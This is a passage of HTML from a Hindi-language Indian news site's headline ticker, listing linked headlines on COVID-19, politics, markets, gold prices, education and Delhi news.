class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-they-are-getting-out-of-the-walls-yogi-adityanath-targets-sadha-opposition/">अब तो दीवारों से निकल रहे हैं करेंसी नोट : योगी आदित्यनाथ ने साधा विपक्ष पर निशाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/calls-u-p-polls-rallies-ban-allahabad-high-court-calls-on-pm-modi-and-election-commission/">टाले जाएं यूपी चुनाव, रैलियों पर लगे पाबंदी : इलाहाबाद हाईकोर्ट का पीएम मोदी और चुनाव आयोग से आग्रह</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-is-at-least-3-times-more-contagious-than-delta-says-omicron-prevention-measures-centre-tells-states/">डेल्‍टा की तुलना में कम से कम 3 गुना अध‍िक संक्रामक है ओमिक्रॉन, रोकथाम के उपाय करें : केंद्र ने राज्‍यों से कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/906-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-today-stock-markets-crash-amid-covid-19-fears-sensex-plummets-1300-points/">Share Market Today : ओमिक्रॉन के डर के बीच शेयर बाजार क्रैश, सेंसेक्स में 1,300 अंकों की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-has-unique-varieties-of-35-crops-dedicated-to-the-country/">PM Modi ने देश को समर्पित की 35 फसलों की विशिष्ट किस्में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-meets-scott-morrison-of-australia-ahead-of-quad-leaders-summit/">PM मोदी ने QUAD लीडर्स समिट से पहले ऑस्ट्रेलिया के स्कॉट मॉरिसन से की मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-covid-19-cases-increase-by-almost-12-5-in-last-24-hours-in-india/">भारत में पिछले 24 घंटे में नए COVID-19 केसों में लगभग 12.5% की बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/even-today-there-was-a-decline-in-gold-silver-and-silver/">सोने में आज भी गिरावट बरकरार, चांदी भी हुई फीकी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/">डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delta-variant-of-corona-creating-threat-to-youth-australia/">युवाओं के लिए खतरा बना कोरोना का Delta Variant: Australia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/break-of-gold-learn-how-much-24-carats-gold-rate/">सोने की गिरावट पर लगा ब्रेक, जानें 24 कैरेट गोल्ड का रेट कितना चढ़ा :Gold Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/large-relief-for-taxpayers-deadline-for-submission-of-form-15ca-15cb-increased-to-15-august/">Taxpayers के लिए बड़ी राहत! फॉर्म 15CA/15CB को जमा करने की डेडलाइन 15 अगस्त तक बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/big-shock-from-rbis-ban-on-mastercard-whats-next-whats-the-impact-on-old-customers/">Mastercard को RBI के बैन से बड़ा झटका! अब आगे क्या? पुराने ग्राहकों पर क्या पड़ेगा असर?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-turning-for-resettlement-of-homeless-people-from-khoury-village-hearing-on-friday/">खोरी गांव से बेघर किए जा रहे लोगों के पुनर्वास के लिए सुप्रीम कोर्ट का रुख, शुक्रवार को सुनवाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/paytm-company-will-bring-ipo-of-rs-16600-crore-application-to-sebi/">Paytm कंपनी 16,600 करोड़ रुपए का IPO लाएगी, सेबी में दाखिल की अर्जी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-is-also-beating-the-new-strain-of-corona/">Vaccine को भी मात दे रहा Corona का नया स्ट्रेन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-meerut-expressway-fully-open-2-hours-journey-will-be-completed-in-just-45-minutes/">दिल्ली-मेरठ एक्सप्रेसवे पूरी तरह खुला, 2 घंटे का सफर अब पूरा होगा सिर्फ 45 मिनट में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-closes-down-shops-at-shops-roads-in-many-cities/">भारत बंद का दिख रहा असर, दुकानों पर पड़े ताले, कई शहरों में सड़कें सूनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bjp-associate-parties-in-puducherry-not-to-be-set-up-by-government-will-claim-to-be-presidents-rule/">पुदुच्चेरी में BJP, सहयोगी दल नहीं करेंगे सरकार बनाने का दावा, लगेगा राष्ट्रपति शासन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-killing-5-tigers-in-a-month-and-a-half/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने 